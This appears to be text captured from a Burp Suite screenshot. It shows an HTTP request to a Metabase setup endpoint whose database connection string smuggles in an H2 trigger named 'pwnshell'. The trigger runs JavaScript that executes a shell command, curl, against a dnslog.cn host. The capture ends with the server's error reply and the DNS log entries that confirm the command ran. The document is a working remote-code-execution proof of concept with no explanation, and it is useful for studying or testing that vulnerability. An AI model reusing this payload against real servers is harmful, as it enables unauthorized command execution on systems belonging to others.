 Raw Params Headers Hex
POST /api/setup/validate HTTP/1.1
Host: 192.168.146.132:3001
Content-Type: application/json
Content-Length: 752
{
"token": "d193 l9a4",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
"schedules":
{},
"details":
{
"db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServe
r;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER
pwnshell BEFORE SELECT ON
INFORMATION_SCHEMA.TABLES AS
$$//javascript\njava.lang.Runtime.getRuntime().exec('curl
qhfu9s.dnslog.cn')\n$$--=x",
"advanced-options": false,
"ssl": true
},
? < + > Type a search term 0 matches
Done
Raw Headers Hex
X-Frame-Options: DENY
X-XSS-Protection: 1; mode=block
Last-Modified: Sun, 3 Mar 2024 20:49:19 GMT
Strict-Transport-Security: max-age=31536000
Set-Cookie:
metabase.DEVICE=8b061613-2947-4525-bbf1-a786e756c1c5;HttpOnly;Path=/;Expires=Thu, 3 Mar
2044 20:49:19 GMT;SameSite=Lax
X-Permitted-Cross-Domain-Policies: none
Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
X-Content-Type-Options: nosniff
Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' https://maps.google.com
https://accounts.google.com https://www.google-analytics.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline' https://accounts.google.com; font-src *;
img-src * 'self' data:; connect-src 'self' https://accounts.google.com metabase.us10.list-manage.com
www.google-analytics.com https://sp.metabase.com ; manifest-src 'self'; frame-ancestors 'none';
Content-Type: application/json;charset=utf-8
Expires: Tue, 03 Jul 2001 06:00:00 GMT
Content-Length: 359
Server: Jetty(11.0.14)
{"message":"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", cause:
\"org.h2.message.DbException: Syntax error in SQL statement
\"\"//javascript\\\\000ajava.lang.Runtime.getRuntime().exec('curl qhfu9s.dnslog.cn')\\\\000a\"\"
[42000-212]\"; see root cause for details; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1
[90043-212]"}
? < + > Type a search term 0 match
1,587 bytes | 3,321 m
DNS Query Record IP Address Created Time
qhfu9s.dnslog.cn 2024-03-04 04:49:20
qhfu9s.dnslog.cn 2024-03-04 04:49:20
qhfu9s.dnslog.cn 2024-03-04 04:49:20